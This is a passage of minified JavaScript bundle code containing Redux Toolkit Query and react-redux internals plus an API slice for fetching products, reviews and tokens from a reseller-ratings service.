if(a.pending.match(r)){s.getState()[t].mutations[f]&&c(r.meta.arg.endpointName,r.meta.arg.originalArgs,f,s,r.meta.requestId)}else if(l(r)){const e=u[f];e?.valueResolved&&(e.valueResolved({data:r.payload,meta:r.meta.baseQueryMeta}),delete e.valueResolved)}else if(e.internalActions.removeQueryResult.match(r)||e.internalActions.removeMutationResult.match(r)){const e=u[f];e&&(delete u[f],e.cacheEntryRemoved())}else if(e.util.resetApiState.match(r))for(const[e,t]of Object.entries(u))delete u[e],t.cacheEntryRemoved()}},lr=({api:e,context:t,queryThunk:r,mutationThunk:n})=>{const a=Qe(r,n),s=Ue(r,n),i=We(r,n),o={};return(r,n)=>{if(a(r)){const{requestId:a,arg:{endpointName:s,originalArgs:i}}=r.meta,l=t.endpointDefinitions[s],u=l?.onQueryStarted;if(u){const t={},r=new Promise(((e,r)=>{t.resolve=e,t.reject=r}));r.catch((()=>{})),o[a]=t;const c=e.endpoints[s].select("query"===l.type?i:a),d=n.dispatch(((e,t,r)=>r)),f={...n,getCacheEntry:()=>c(n.getState()),requestId:a,extra:d,updateCachedData:"query"===l.type?t=>n.dispatch(e.util.updateQueryData(s,i,t)):void 0,queryFulfilled:r};u(i,f)}}else if(i(r)){const{requestId:e,baseQueryMeta:t}=r.meta;o[e]?.resolve({data:r.payload,meta:t}),delete o[e]}else if(s(r)){const{requestId:e,rejectedWithValue:t,baseQueryMeta:n}=r.meta;o[e]?.reject({error:r.payload??r.error,isUnhandledError:!t,meta:n}),delete o[e]}}},ur=({api:e,context:{apiUid:t},reducerPath:r})=>(r,n)=>{e.util.resetApiState.match(r)&&n.dispatch(e.internalActions.middlewareRegistered(t))},cr=({api:e,queryThunk:t,internalState:r})=>{const n=`${e.reducerPath}/subscriptions`;let a=null,s=null;const{updateSubscriptionOptions:i,unsubscribeQueryResult:o}=e.internalActions,l=()=>r.currentSubscriptions,u={getSubscriptions:l,getSubscriptionCount:e=>Mt(l()[e]??{}),isRequestSubscribed:(e,t)=>{const r=l();return!!r?.[e]?.[t]}};return(l,c)=>{if(a||(a=JSON.parse(JSON.stringify(r.currentSubscriptions))),e.util.resetApiState.match(l))return a=r.currentSubscriptions={},s=null,[!0,!1];if(e.internalActions.internal_getRTKQSubscriptions.match(l))return[!1,u];const d=((r,n)=>{if(i.match(n)){const{queryCacheKey:e,requestId:t,options:a}=n.payload;return r?.[e]?.[t]&&(r[e][t]=a),!0}if(o.match(n)){const{queryCacheKey:e,requestId:t}=n.payload;return r[e]&&delete r[e][t],!0}if(e.internalActions.removeQueryResult.match(n))return delete r[n.payload.queryCacheKey],!0;if(t.pending.match(n)){const{meta:{arg:e,requestId:t}}=n,a=r[e.queryCacheKey]??={};return a[`${t}_running`]={},e.subscribe&&(a[t]=e.subscriptionOptions??a[t]??{}),!0}let a=!1;if(t.fulfilled.match(n)||t.rejected.match(n)){const e=r[n.meta.arg.queryCacheKey]||{},t=`${n.meta.requestId}_running`;a||=!!e[t],delete e[t]}if(t.rejected.match(n)){const{meta:{condition:e,arg:t,requestId:s}}=n;if(e&&t.subscribe){const e=r[t.queryCacheKey]??={};e[s]=t.subscriptionOptions??e[s]??{},a=!0}}return a})(r.currentSubscriptions,l);let f=!0;if(d){s||(s=setTimeout((()=>{const t=JSON.parse(JSON.stringify(r.currentSubscriptions)),[,n]=J(a,(()=>t));c.next(e.internalActions.subscriptionsUpdated(n)),a=t,s=null}),500));const i="string"==typeof l.type&&!!l.type.startsWith(n),o=t.rejected.match(l)&&l.meta.condition&&!!l.meta.arg.subscribe;f=!i&&!o}return[f,!1]}};function dr(e){const{reducerPath:t,queryThunk:r,api:n,context:a}=e,{apiUid:s}=a,i={invalidateTags:Ee(`${t}/invalidateTags`)},o=e=>e.type.startsWith(`${t}/`),l=[ur,nr,ar,sr,or,lr];return{middleware:r=>{let i=!1;const c={...e,internalState:{currentSubscriptions:{}},refetchQuery:u,isThisApiSliceAction:o},d=l.map((e=>e(c))),f=cr(c),p=(({reducerPath:e,context:t,api:r,refetchQuery:n,internalState:a})=>{const{removeQueryResult:s}=r.internalActions;function i(r,i){const o=r.getState()[e],l=o.queries,u=a.currentSubscriptions;t.batch((()=>{for(const e of Object.keys(u)){const t=l[e],a=u[e];a&&t&&((Object.values(a).some((e=>!0===e[i]))||Object.values(a).every((e=>void 0===e[i]))&&o.config[i])&&(0===Mt(a)?r.dispatch(s({queryCacheKey:e})):"uninitialized"!==t.status&&r.dispatch(n(t,e))))}}))}return(e,t)=>{jt.match(e)&&i(t,"refetchOnFocus"),zt.match(e)&&i(t,"refetchOnReconnect")}})(c);return e=>l=>{if(!ve(l))return e(l);i||(i=!0,r.dispatch(n.internalActions.middlewareRegistered(s)));const u={...r,next:e},c=r.getState(),[m,_]=f(l,u,c);let y;if(y=m?e(l):_,r.getState()[t]&&(p(l,u,c),o(l)||a.hasRehydrationInfo(l)))for(let e of d)e(l,u,c);return y}},actions:i};function u(e,t,n={}){return r({type:"query",endpointName:e.endpointName,originalArgs:e.originalArgs,subscribe:!1,forceRefetch:!0,queryCacheKey:t,...n})}}function fr(e,...t){return Object.assign(e,...t)}var pr=Symbol(),mr=({createSelector:e=ce}={})=>({name:pr,init(t,{baseQuery:r,tagTypes:n,reducerPath:a,serializeQueryArgs:s,keepUnusedDataFor:i,refetchOnMountOrArgChange:o,refetchOnFocus:l,refetchOnReconnect:u,invalidationBehavior:c},d){Z();const p=e=>e;Object.assign(t,{reducerPath:a,endpoints:{},internalActions:{onOnline:zt,onOffline:Dt,onFocus:jt,onFocusLost:At},util:{}});const{queryThunk:m,mutationThunk:_,patchQueryData:y,updateQueryData:g,upsertQueryData:R,prefetch:h,buildMatchThunkActions:v}=function({reducerPath:e,baseQuery:t,context:{endpointDefinitions:r},serializeQueryArgs:n,api:a,assertTagType:s}){const i=async(e,{signal:n,abort:a,rejectWithValue:s,fulfillWithValue:i,dispatch:l,getState:u,extra:c})=>{const d=r[e.endpointName];try{let r,s=Qt;const f={signal:n,abort:a,dispatch:l,getState:u,extra:c,endpoint:e.endpointName,type:e.type,forced:"query"===e.type?o(e,u()):void 0},p="query"===e.type?e[Bt]:void 0;if(p?r=p():d.query?(r=await t(d.query(e.originalArgs),f,d.extraOptions),d.transformResponse&&(s=d.transformResponse)):r=await d.queryFn(e.originalArgs,f,d.extraOptions,(e=>t(e,f,d.extraOptions))),r.error)throw new Tt(r.error,r.meta);return i(await s(r.data,r.meta,e.originalArgs),{fulfilledTimeStamp:Date.now(),baseQueryMeta:r.meta,[Ne]:!0})}catch(t){let r=t;if(r instanceof Tt){let t=Qt;d.query&&d.transformErrorResponse&&(t=d.transformErrorResponse);try{return s(await t(r.value,r.meta,e.originalArgs),{baseQueryMeta:r.meta,[Ne]:!0})}catch(e){r=e}}throw console.error(r),r}};function o(t,r){const n=r[e]?.queries?.[t.queryCacheKey],a=r[e]?.config.refetchOnMountOrArgChange,s=n?.fulfilledTimeStamp,i=t.forceRefetch??(t.subscribe&&a);return!!i&&(!0===i||(Number(new Date)-Number(s))/1e3>=i)}const l=Ge(`${e}/executeQuery`,i,{getPendingMeta:()=>({startedTimeStamp:Date.now(),[Ne]:!0}),condition(t,{getState:n}){const a=n(),s=a[e]?.queries?.[t.queryCacheKey],i=s?.fulfilledTimeStamp,l=t.originalArgs,u=s?.originalArgs,c=r[t.endpointName];return!(!Vt(t)&&("pending"===s?.status||!o(t,a)&&(!qt(c)||!c?.forceRefetch?.({currentArg:l,previousArg:u,endpointState:s,state:a}))&&i))},dispatchConditionRejection:!0}),u=Ge(`${e}/executeMutation`,i,{getPendingMeta:()=>({startedTimeStamp:Date.now(),[Ne]:!0})});function c(e){return t=>t?.meta?.arg?.endpointName===e}return{queryThunk:l,mutationThunk:u,prefetch:(e,t,r)=>(n,s)=>{const i=(e=>"force"in e)(r)&&r.force,o=(e=>"ifOlderThan"in e)(r)&&r.ifOlderThan,l=(r=!0)=>a.endpoints[e].initiate(t,{forceRefetch:r}),u=a.endpoints[e].select(t)(s());if(i)n(l());else if(o){const e=u?.fulfilledTimeStamp;if(!e)return void n(l());(Number(new Date)-Number(new Date(e)))/1e3>=o&&n(l())}else n(l(!1))},updateQueryData:(e,t,r,n=!0)=>(s,i)=>{const o=a.endpoints[e].select(t)(i());let l,u={patches:[],inversePatches:[],undo:()=>s(a.util.patchQueryData(e,t,u.inversePatches,n))};if("uninitialized"===o.status)return u;if("data"in o)if(f(o.data)){const[e,t,n]=J(o.data,r);u.patches.push(...t),u.inversePatches.push(...n),l=e}else l=r(o.data),u.patches.push({op:"replace",path:[],value:l}),u.inversePatches.push({op:"replace",path:[],value:o.data});return s(a.util.patchQueryData(e,t,u.patches,n)),u},upsertQueryData:(e,t,r)=>n=>n(a.endpoints[e].initiate(t,{subscribe:!1,forceRefetch:!0,[Bt]:()=>({data:r})})),patchQueryData:(e,t,i,o)=>(l,u)=>{const c=r[e],d=n({queryArgs:t,endpointDefinition:c,endpointName:e});if(l(a.internalActions.queryResultPatched({queryCacheKey:d,patches:i})),!o)return;const f=a.endpoints[e].select(t)(u()),p=Lt(c.providesTags,f.data,void 0,t,{},s);l(a.internalActions.updateProvidedBy({queryCacheKey:d,providedTags:p}))},buildMatchThunkActions:function(e,t){return{matchPending:Me(Qe(e),c(t)),matchFulfilled:Me(We(e),c(t)),matchRejected:Me(Ue(e),c(t))}}}}({baseQuery:r,reducerPath:a,context:d,api:t,serializeQueryArgs:s,assertTagType:p}),{reducer:b,actions:w}=Kt({context:d,queryThunk:m,mutationThunk:_,reducerPath:a,assertTagType:p,config:{refetchOnFocus:l,refetchOnReconnect:u,refetchOnMountOrArgChange:o,keepUnusedDataFor:i,reducerPath:a,invalidationBehavior:c}});fr(t.util,{patchQueryData:y,updateQueryData:g,upsertQueryData:R,prefetch:h,resetApiState:w.resetApiState}),fr(t.internalActions,w);const{middleware:P,actions:k}=dr({reducerPath:a,context:d,queryThunk:m,mutationThunk:_,api:t,assertTagType:p});fr(t.util,k),fr(t,{reducer:b,middleware:P});const{buildQuerySelector:x,buildMutationSelector:E,selectInvalidatedBy:S,selectCachedArgsForQuery:C}=function({serializeQueryArgs:e,reducerPath:t,createSelector:r}){const n=e=>Gt,a=e=>Jt;return{buildQuerySelector:function(t,a){return o=>{const l=e({queryArgs:o,endpointDefinition:a,endpointName:t});return r(o===Zt?n:e=>i(e)?.queries?.[l]??Gt,s)}},buildMutationSelector:function(){return e=>{let t;return t="object"==typeof e?Wt(e)??Zt:e,r(t===Zt?a:e=>i(e)?.mutations?.[t]??Jt,s)}},selectInvalidatedBy:function(e,r){const n=e[t],a=new Set;for(const e of r.map(It)){const t=n.provided[e.type];if(!t)continue;let r=(void 0!==e.id?t[e.id]:Pt(Object.values(t)))??[];for(const e of r)a.add(e)}return Pt(Array.from(a.values()).map((e=>{const t=n.queries[e];return t?[{queryCacheKey:e,endpointName:t.endpointName,originalArgs:t.originalArgs}]:[]})))},selectCachedArgsForQuery:function(e,r){return Object.values(e[t].queries).filter((e=>e?.endpointName===r&&"uninitialized"!==e.status)).map((e=>e.originalArgs))}};function s(e){return{...e,...(t=e.status,{status:t,isUninitialized:"uninitialized"===t,isLoading:"pending"===t,isSuccess:"fulfilled"===t,isError:"rejected"===t})};var t}function i(e){return e[t]}}({serializeQueryArgs:s,reducerPath:a,createSelector:e});fr(t.util,{selectInvalidatedBy:S,selectCachedArgsForQuery:C});const{buildInitiateQuery:O,buildInitiateMutation:N,getRunningMutationThunk:T,getRunningMutationsThunk:j,getRunningQueriesThunk:A,getRunningQueryThunk:z}=function({serializeQueryArgs:e,queryThunk:t,mutationThunk:r,api:n,context:a}){const s=new Map,i=new Map,{unsubscribeQueryResult:o,removeMutationResult:l,updateSubscriptionOptions:u}=n.internalActions;return{buildInitiateQuery:function(r,a){const i=(l,{subscribe:d=!0,forceRefetch:f,subscriptionOptions:p,[Bt]:m}={})=>(_,y)=>{const g=e({queryArgs:l,endpointDefinition:a,endpointName:r}),R=t({type:"query",subscribe:d,forceRefetch:f,subscriptionOptions:p,endpointName:r,originalArgs:l,queryCacheKey:g,[Bt]:m}),h=n.endpoints[r].select(l),v=_(R),b=h(y());c(_);const{requestId:w,abort:P}=v,k=b.requestId!==w,x=s.get(_)?.[g],E=()=>h(y()),S=Object.assign(m?v.then(E):k&&!x?Promise.resolve(b):Promise.all([x,v]).then(E),{arg:l,requestId:w,subscriptionOptions:p,queryCacheKey:g,abort:P,async unwrap(){const e=await S;if(e.isError)throw e.error;return e.data},refetch:()=>_(i(l,{subscribe:!1,forceRefetch:!0})),unsubscribe(){d&&_(o({queryCacheKey:g,requestId:w}))},updateSubscriptionOptions(e){S.subscriptionOptions=e,_(u({endpointName:r,requestId:w,queryCacheKey:g,options:e}))}});if(!x&&!k&&!m){const e=s.get(_)||{};e[g]=S,s.set(_,e),S.then((()=>{delete e[g],Mt(e)||s.delete(_)}))}return S};return i},buildInitiateMutation:function(e){return(t,{track:n=!0,fixedCacheKey:a}={})=>(s,o)=>{const u=r({type:"mutation",endpointName:e,originalArgs:t,track:n,fixedCacheKey:a}),d=s(u);c(s);const{requestId:f,abort:p,unwrap:m}=d,_=(y=e=>({error:e}),d.unwrap().then((e=>({data:e}))).catch(y));var y;const g=Object.assign(_,{arg:d.arg,requestId:f,abort:p,unwrap:m,reset:()=>{s(l({requestId:f,fixedCacheKey:a}))}}),R=i.get(s)||{};return i.set(s,R),R[f]=g,g.then((()=>{delete R[f],Mt(R)||i.delete(s)})),a&&(R[a]=g,g.then((()=>{R[a]===g&&(delete R[a],Mt(R)||i.delete(s))}))),g}},getRunningQueryThunk:function(t,r){return n=>{const i=a.endpointDefinitions[t],o=e({queryArgs:r,endpointDefinition:i,endpointName:t});return s.get(n)?.[o]}},getRunningMutationThunk:function(e,t){return e=>i.get(e)?.[t]},getRunningQueriesThunk:function(){return e=>Object.values(s.get(e)||{}).filter(Ft)},getRunningMutationsThunk:function(){return e=>Object.values(i.get(e)||{}).filter(Ft)}};function c(e){}}({queryThunk:m,mutationThunk:_,api:t,serializeQueryArgs:s,context:d});return fr(t.util,{getRunningMutationThunk:T,getRunningMutationsThunk:j,getRunningQueryThunk:z,getRunningQueriesThunk:A}),{name:pr,injectEndpoint(e,r){const n=t;n.endpoints[e]??={},qt(r)?fr(n.endpoints[e],{name:e,select:x(e,r),initiate:O(e,r)},v(m,e)):function(e){return"mutation"===e.type}(r)&&fr(n.endpoints[e],{name:e,select:E(),initiate:N(e)},v(_,e))}}}}),_r=(mr(),a("./node_modules/use-sync-external-store/with-selector.js")),yr=e,gr=Symbol.for("react-redux-context"),Rr="undefined"!=typeof globalThis?globalThis:{};function hr(){if(!yr.createContext)return{};const e=Rr[gr]??(Rr[gr]=new Map);let t=e.get(yr.createContext);return t||(t=yr.createContext(null),e.set(yr.createContext,t)),t}var vr=hr(),br=()=>{throw new Error("uSES not initialized!")};function wr(e=vr){return function(){return yr.useContext(e)}}var Pr=wr(),kr=br,xr=(e,t)=>e===t;function Er(e=vr){const t=e===vr?Pr:wr(e),r=(e,r={})=>{const{equalityFn:n=xr,devModeChecks:a={}}="function"==typeof r?{equalityFn:r}:r;const{store:s,subscription:i,getServerState:o,stabilityCheck:l,identityFunctionCheck:u}=t(),c=(yr.useRef(!0),yr.useCallback({[e.name]:t=>e(t)}[e.name],[e,l,a.stabilityCheck])),d=kr(i.addNestedSub,s.getState,o||s.getState,c,n);return yr.useDebugValue(d),d};return Object.assign(r,{withTypes:()=>r}),r}var Sr=Er();Symbol.for("react.element"),Symbol.for("react.portal"),Symbol.for("react.fragment"),Symbol.for("react.strict_mode"),Symbol.for("react.profiler"),Symbol.for("react.provider"),Symbol.for("react.context"),Symbol.for("react.server_context"),Symbol.for("react.forward_ref"),Symbol.for("react.suspense"),Symbol.for("react.suspense_list"),Symbol.for("react.memo"),Symbol.for("react.lazy"),Symbol.for("react.offscreen"),Symbol.for("react.client.reference");function Cr(e){e()}var Or={notify(){},get:()=>[]};function Nr(e,t){let r,n=Or,a=0,s=!1;function i(){u.onStateChange&&u.onStateChange()}function o(){a++,r||(r=t?t.addNestedSub(i):e.subscribe(i),n=function(){let e=null,t=null;return{clear(){e=null,t=null},notify(){Cr((()=>{let t=e;for(;t;)t.callback(),t=t.next}))},get(){const t=[];let r=e;for(;r;)t.push(r),r=r.next;return t},subscribe(r){let n=!0;const a=t={callback:r,next:null,prev:t};return a.prev?a.prev.next=a:e=a,function(){n&&null!==e&&(n=!1,a.next?a.next.prev=a.prev:t=a.prev,a.prev?a.prev.next=a.next:e=a.next)}}}}())}function l(){a--,r&&0===a&&(r(),r=void 0,n.clear(),n=Or)}const u={addNestedSub:function(e){o();const t=n.subscribe(e);let r=!1;return()=>{r||(r=!0,t(),l())}},notifyNestedSubs:function(){n.notify()},handleChangeWrapper:i,isSubscribed:function(){return s},trySubscribe:function(){s||(s=!0,o())},tryUnsubscribe:function(){s&&(s=!1,l())},getListeners:()=>n};return u}var Tr=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement)?yr.useLayoutEffect:yr.useEffect;function jr(e,t){return e===t?0!==e||0!==t||1/e==1/t:e!=e&&t!=t}function Ar(e,t){if(jr(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;const r=Object.keys(e),n=Object.keys(t);if(r.length!==n.length)return!1;for(let n=0;n<r.length;n++)if(!Object.prototype.hasOwnProperty.call(t,r[n])||!jr(e[r[n]],t[r[n]]))return!1;return!0}Object.defineProperty,Object.getOwnPropertyNames,Object.getOwnPropertySymbols,Object.getOwnPropertyDescriptor,Object.getPrototypeOf,Object.prototype;var zr=function({store:e,context:t,children:r,serverState:n,stabilityCheck:a="once",identityFunctionCheck:s="once"}){const i=yr.useMemo((()=>{const t=Nr(e);return{store:e,subscription:t,getServerState:n?()=>n:void 0,stabilityCheck:a,identityFunctionCheck:s}}),[e,n,a,s]),o=yr.useMemo((()=>e.getState()),[e]);Tr((()=>{const{subscription:t}=i;return t.onStateChange=t.notifyNestedSubs,t.trySubscribe(),o!==e.getState()&&t.notifyNestedSubs(),()=>{t.tryUnsubscribe(),t.onStateChange=void 0}}),[i,o]);const l=t||vr;return yr.createElement(l.Provider,{value:i},r)};function Dr(e=vr){const t=e===vr?Pr:wr(e),r=()=>{const{store:e}=t();return e};return Object.assign(r,{withTypes:()=>r}),r}var qr=Dr();function Lr(e=vr){const t=e===vr?qr:Dr(e),r=()=>t().dispatch;return Object.assign(r,{withTypes:()=>r}),r}var Ir,Fr=Lr(),Mr=Cr;function Br(t,r,n,a){const s=(0,e.useMemo)((()=>({queryArgs:t,serialized:"object"==typeof t?r({queryArgs:t,endpointDefinition:n,endpointName:a}):t})),[t,r,n,a]),i=(0,e.useRef)(s);return(0,e.useEffect)((()=>{i.current.serialized!==s.serialized&&(i.current=s)}),[s]),i.current.serialized===s.serialized?i.current.queryArgs:t}Ir=_r.useSyncExternalStoreWithSelector,kr=Ir,(e=>{e})(e.useSyncExternalStore);var Vr=Symbol();function Qr(t){const r=(0,e.useRef)(t);return(0,e.useEffect)((()=>{Ar(r.current,t)||(r.current=t)}),[t]),Ar(r.current,t)?r.current:t}var Ur=WeakMap?new WeakMap:void 0,Hr=({endpointName:e,queryArgs:t})=>{let r="";const n=Ur?.get(t);if("string"==typeof n)r=n;else{const e=JSON.stringify(t,((e,t)=>ye(t)?Object.keys(t).sort().reduce(((e,r)=>(e[r]=t[r],e)),{}):t));ye(t)&&Ur?.set(t,e),r=e}return`${e}(${r})`},Wr="undefined"!=typeof window&&window.document&&window.document.createElement?e.useLayoutEffect:e.useEffect,$r=e=>e.isUninitialized?{...e,isUninitialized:!1,isFetching:!0,isLoading:void 0===e.data,status:ht.pending}:e;function Xr(e){return e.replace(e[0],e[0].toUpperCase())}function Kr(e,...t){return Object.assign(e,...t)}var Zr=Symbol();var Yr=rr(mr(),(({batch:t=Mr,hooks:r={useDispatch:Fr,useSelector:Sr,useStore:qr},createSelector:n=ce,unstable__sideEffectsInRender:a=!1,...s}={})=>({name:Zr,init(s,{serializeQueryArgs:i},o){const l=s,{buildQueryHooks:u,buildMutationHook:c,usePrefetch:d}=function({api:t,moduleOptions:{batch:r,hooks:{useDispatch:n,useSelector:a,useStore:s},unstable__sideEffectsInRender:i,createSelector:o},serializeQueryArgs:l,context:u}){const c=i?e=>e():e.useEffect;return{buildQueryHooks:function(i){const f=(r,{refetchOnReconnect:a,refetchOnFocus:s,refetchOnMountOrArgChange:o,skip:l=!1,pollingInterval:d=0,skipPollingIfUnfocused:f=!1}={})=>{const{initiate:p}=t.endpoints[i],m=n(),_=(0,e.useRef)();if(!_.current){const e=m(t.internalActions.internal_getRTKQSubscriptions());_.current=e}const y=Br(l?Zt:r,Hr,u.endpointDefinitions[i],i),g=Qr({refetchOnReconnect:a,refetchOnFocus:s,pollingInterval:d,skipPollingIfUnfocused:f}),R=(0,e.useRef)(!1),h=(0,e.useRef)();let{queryCacheKey:v,requestId:b}=h.current||{},w=!1;v&&b&&(w=_.current.isRequestSubscribed(v,b));const P=!w&&R.current;return c((()=>{R.current=w})),c((()=>{P&&(h.current=void 0)}),[P]),c((()=>{const e=h.current;if(y===Zt)return e?.unsubscribe(),void(h.current=void 0);const t=h.current?.subscriptionOptions;if(e&&e.arg===y)g!==t&&e.updateSubscriptionOptions(g);else{e?.unsubscribe();const t=m(p(y,{subscriptionOptions:g,forceRefetch:o}));h.current=t}}),[m,p,o,y,g,P]),(0,e.useEffect)((()=>()=>{h.current?.unsubscribe(),h.current=void 0}),[]),(0,e.useMemo)((()=>({refetch:()=>{if(!h.current)throw new Error(ft(38));return h.current?.refetch()}})),[])},p=({refetchOnReconnect:a,refetchOnFocus:s,pollingInterval:o=0,skipPollingIfUnfocused:l=!1}={})=>{const{initiate:u}=t.endpoints[i],d=n(),[f,p]=(0,e.useState)(Vr),m=(0,e.useRef)(),_=Qr({refetchOnReconnect:a,refetchOnFocus:s,pollingInterval:o,skipPollingIfUnfocused:l});c((()=>{const e=m.current?.subscriptionOptions;_!==e&&m.current?.updateSubscriptionOptions(_)}),[_]);const y=(0,e.useRef)(_);c((()=>{y.current=_}),[_]);const g=(0,e.useCallback)((function(e,t=!1){let n;return r((()=>{m.current?.unsubscribe(),m.current=n=d(u(e,{subscriptionOptions:y.current,forceRefetch:!t})),p(e)})),n}),[d,u]);return(0,e.useEffect)((()=>()=>{m?.current?.unsubscribe()}),[]),(0,e.useEffect)((()=>{f===Vr||m.current||g(f,!0)}),[f,g]),(0,e.useMemo)((()=>[g,f]),[g,f])},m=(r,{skip:n=!1,selectFromResult:c}={})=>{const{select:f}=t.endpoints[i],p=Br(n?Zt:r,l,u.endpointDefinitions[i],i),m=(0,e.useRef)(),_=(0,e.useMemo)((()=>o([f(p),(e,t)=>t,e=>p],d,{memoizeOptions:{resultEqualityCheck:Ar}})),[f,p]),y=(0,e.useMemo)((()=>c?o([_],c,{devModeChecks:{identityFunctionCheck:"never"}}):_),[_,c]),g=a((e=>y(e,m.current)),Ar),R=s(),h=_(R.getState(),m.current);return Wr((()=>{m.current=h}),[h]),g};return{useQueryState:m,useQuerySubscription:f,useLazyQuerySubscription:p,useLazyQuery(t){const[r,n]=p(t),a=m(n,{...t,skip:n===Vr}),s=(0,e.useMemo)((()=>({lastArg:n})),[n]);return(0,e.useMemo)((()=>[r,a,s]),[r,a,s])},useQuery(t,r){const n=f(t,r),a=m(t,{selectFromResult:t===Zt||r?.skip?void 0:$r,...r}),{data:s,status:i,isLoading:o,isSuccess:l,isError:u,error:c}=a;return(0,e.useDebugValue)({data:s,status:i,isLoading:o,isSuccess:l,isError:u,error:c}),(0,e.useMemo)((()=>({...a,...n})),[a,n])}}},buildMutationHook:function(s){return({selectFromResult:i,fixedCacheKey:l}={})=>{const{select:u,initiate:c}=t.endpoints[s],d=n(),[f,p]=(0,e.useState)();(0,e.useEffect)((()=>()=>{f?.arg.fixedCacheKey||f?.reset()}),[f]);const m=(0,e.useCallback)((function(e){const t=d(c(e,{fixedCacheKey:l}));return p(t),t}),[d,c,l]),{requestId:_}=f||{},y=(0,e.useMemo)((()=>u({fixedCacheKey:l,requestId:f?.requestId})),[l,f,u]),g=(0,e.useMemo)((()=>i?o([y],i):y),[i,y]),R=a(g,Ar),h=null==l?f?.arg.originalArgs:void 0,v=(0,e.useCallback)((()=>{r((()=>{f&&p(void 0),l&&d(t.internalActions.removeMutationResult({requestId:_,fixedCacheKey:l}))}))}),[d,l,f,_]),{endpointName:b,data:w,status:P,isLoading:k,isSuccess:x,isError:E,error:S}=R;(0,e.useDebugValue)({endpointName:b,data:w,status:P,isLoading:k,isSuccess:x,isError:E,error:S});const C=(0,e.useMemo)((()=>({...R,originalArgs:h,reset:v})),[R,h,v]);return(0,e.useMemo)((()=>[m,C]),[m,C])}},usePrefetch:function(r,a){const s=n(),i=Qr(a);return(0,e.useCallback)(((e,n)=>s(t.util.prefetch(r,e,{...i,...n}))),[r,s,i])}};function d(e,t,r){if(t?.endpointName&&e.isUninitialized){const{endpointName:e}=t,n=u.endpointDefinitions[e];l({queryArgs:t.originalArgs,endpointDefinition:n,endpointName:e})===l({queryArgs:r,endpointDefinition:n,endpointName:e})&&(t=void 0)}let n=e.isSuccess?e.data:t?.data;void 0===n&&(n=e.data);const a=void 0!==n,s=e.isLoading,i=!a&&s,o=e.isSuccess||s&&a;return{...e,data:n,currentData:e.data,isFetching:s,isLoading:i,isSuccess:o}}}({api:s,moduleOptions:{batch:t,hooks:r,unstable__sideEffectsInRender:a,createSelector:n},serializeQueryArgs:i,context:o});return Kr(l,{usePrefetch:d}),Kr(o,{batch:t}),{injectEndpoint(e,t){if(function(e){return"query"===e.type}(t)){const{useQuery:t,useLazyQuery:r,useLazyQuerySubscription:n,useQueryState:a,useQuerySubscription:i}=u(e);Kr(l.endpoints[e],{useQuery:t,useLazyQuery:r,useLazyQuerySubscription:n,useQueryState:a,useQuerySubscription:i}),s[`use${Xr(e)}Query`]=t,s[`useLazy${Xr(e)}Query`]=r}else if(function(e){return"mutation"===e.type}(t)){const t=c(e);Kr(l.endpoints[e],{useMutation:t}),s[`use${Xr(e)}Mutation`]=t}}}}}))()),Gr=nt({name:"auth",initialState:{token:null},reducers:{tokenReceived:function(e,t){e.token=t.payload}}}),Jr=Gr.actions.tokenReceived,en=Gr.reducer;function tn(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function rn(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?tn(Object(r),!0).forEach((function(t){s(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):tn(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var nn=Nt({baseUrl:"https://api.resellerratings.com",prepareHeaders:function(e,t){var r=(0,t.getState)().auth.token;return r&&e.set("authorization","Bearer ".concat(r)),e}}),an=Nt({baseUrl:"https://api.resellerratings.com",responseHandler:"text"}),sn=Yr({reducerPath:"productApi",baseQuery:function(){var e=yt(Rt().mark((function e(t,r,n){var a,s,i,o,l,u,c;return Rt().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(a=r.getState().config.api_endpoint){e.next=3;break}return e.abrupt("return",{error:{status:400,statusText:"Bad Request",data:"No base api endpoint set"}});case 3:if(s="string"==typeof t?t:t.url,i="".concat(a).concat(s),o="string"==typeof t?i:rn(rn({},t),{},{url:i}),r.getState().auth.token){e.next=12;break}return e.next=10,an("".concat(a,"/v1/token/anonymous"),r,n);case 10:(l=e.sent).data&&r.dispatch(Jr(l.data));case 12:return e.next=14,nn(o,r,n);case 14:if(!(u=e.sent).error||401!==u.error.status){e.next=24;break}return e.next=18,an("".concat(a,"/v1/token/anonymous"),r,n);case 18:if(!(c=e.sent).data){e.next=24;break}return r.dispatch(Jr(c.data)),e.next=23,nn(o,r,n);case 23:u=e.sent;case 24:return e.abrupt("return",u);case 25:case"end":return e.stop()}}),e)})));return function(t,r,n){return e.apply(this,arguments)}}(),endpoints:function(e){return{getToken:e.query({query:function(){return"/v1/token/anonymous"},responseHandler:"text"}),getProduct:e.query({query:function(e){var t=e.seoName,r=e.sku,n=e.childOnly;return"/v1/core/sellers/".concat(t,"/products/").concat(btoa(r)).concat(n?"?childOnly=1":"")},transformResponse:function(e,t,r){var n=e.data;if(n.publishedImages&&n.publishedImages.data){var a=n.publishedImages.data;return n.publishedVideos.data&&(a=n.publishedVideos.data.concat(a)),rn(rn({},n),{},{assets:a})}return n}}),getReviews:e.query({query:function(e){var t=e.seoName,r=e.id,n=e.filters;return"/v1/core/sellers/".concat(t,"/products/").concat(btoa(r),"/reviews").concat(n,"&perPage=5")},transformResponse:function(e,t,r){return e.data}}),getCategoryRank:e.query({query:function(e){var t=e.seoName,r=e.sku;return"/v1/core/sellers/".concat(t,"/products/").concat(btoa(r),"/category_rank")}}),getReviewFormData:e.query({query:function(e){var t=e.seoName,r=e.code;return"/v1/core/sellers/".concat(t,"/products/reviews/formdata/").concat(r)}}),getMeta:e.query({query:function(e){var t=e.seoName,r=e.category,n=e.previewCount;return"/v1/core/sellers/".concat(t,"/category/").concat(r,"?preview_count:").concat(n)},transformResponse:function(e,t,r){return e.data}}),voteReviewHelpful:e.mutation({query:function(e){var t=e.seoName,r=e.payload;return{url:"/v1/core/sellers/".concat(t,"/reviews/vote_helpful"),method:"POST",body:r,headers:{"Content-type":"application/json; charset=UTF-8"}}}}),getAIProductSummary:e.query({query:function(e){var 